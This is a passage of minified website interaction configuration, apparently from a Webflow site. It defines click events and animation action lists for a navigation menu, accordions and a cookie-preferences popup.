irection:null,effectIn:null},createdOn:0x18c49290df1},"e-1212":{id:"e-1212",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1216":{id:"e-1216",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1217":{id:"e-1217",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1218":{id:"e-1218",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1219":{id:"e-1219",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1220":{id:"e-1220",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1221":{id:"e-1221",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1222":{id:"e-1222",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1223":{id:"e-1223",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1224":{id:"e-1224",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1225":{id:"e-1225",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1226":{id:"e-1226",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1227":{id:"e-1227",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1228":{id:"e-1228",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1}},actionLists:{a:{id:"a",title:"Navbar 3 [Open Menu]",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:0,unit:""}}]},{actionItems:[{id:"a-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:"block"}},{id:"a-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa362178a},"a-2":{id:"a-2",title:"Navbar 3 [Close Menu]",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:0,unit:""}}]},{actionItems:[{id:"a-2-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa362178a},"a-9":{id:"a-9",title:"Logo 3 [Loop]",actionItemGroups:[{actionItems:[{id:"a-9-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:1e4,target:{},xValue:-263,yValue:500,xUnit:"rem",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17c7d1bcb82},"a-14":{id:"a-14",title:"Table 7 Accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-14-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-15":{id:"a-15",title:"Table 7 Accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-15-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-15-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-16":{id:"a-16",title:"Career 6 Accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".career_list-wrapper",selectorGuids:["d3a1cd3b-67ea-5a0c-b627-28e586502d46"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-16-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".career_list-wrapper",selectorGuids:["d3a1cd3b-67ea-5a0c-b627-28e586502d46"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-16-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".arrow-icon-jobs",selectorGuids:["1e925473-936a-2d78-6c29-0bcd9c398aaf"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-17":{id:"a-17",title:"Career 6 Accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-17-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".career_list-wrapper",selectorGuids:["d3a1cd3b-67ea-5a0c-b627-28e586502d46"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-17-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".arrow-icon-jobs",selectorGuids:["1e925473-936a-2d78-6c29-0bcd9c398aaf"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-18":{id:"a-18",title:"Manager [SHOW]",actionItemGroups:[{actionItems:[{id:"a-18-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:0,unit:""}},{id:"a-18-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-18-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:"none"}}]},{actionItems:[{id:"a-18-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:"block"}},{id:"a-18-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-18-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17819cf885a},"a-19":{id:"a-19",title:"Manager [HIDE]",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:0,unit:""}},{id:"a-19-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17819cf885a},"a-20":{id:"a-20",title:"Preferences Checkbox [CHECK]",actionItemGroups:[{actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs-cc-prefs_toggle",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e6"]},xValue:20,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-20-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_checkbox-field",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e8"]},globalSwatchId:"",rValue:67,bValue:255,gValue:83,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17819f57a59},"a-21":{id:"a-21",title:"Preferences Checkbox [UNCHECK]",actionItemGroups:[{actionItems:[{id:"a-21-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs-cc-prefs_toggle",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e6"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-21-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_checkbox-field",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e8"]},globalSwatchId:"",rValue:204,bValue:204,gValue:204,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17819f57a59},"a-22":{id:"a-22",title:"Preferences Popup [SHOW]",actionItemGroups:[{actionItems:[{id:"a-22-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:"none"}},{id:"a-22-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},yValue:20,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-22-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:0,unit:""}}]},{actionItems:[{id:"a-22-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:"flex"}}]},{actionItems:[{id:"a-22-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:1,unit:""}},{id:"a-22-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1781ceeda29},"a-23":{id:"a-23",title:"Preferences Popup 